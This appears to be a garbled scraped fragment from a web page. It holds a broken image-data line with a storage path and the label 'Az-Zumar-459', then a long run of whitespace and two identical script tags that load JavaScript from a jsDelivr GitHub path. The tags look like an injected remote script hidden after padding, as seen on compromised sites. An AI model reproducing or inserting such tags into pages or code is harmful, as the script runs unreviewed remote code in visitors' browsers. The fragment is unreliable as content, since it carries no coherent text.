 ( - Az-Zumar-459)                                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  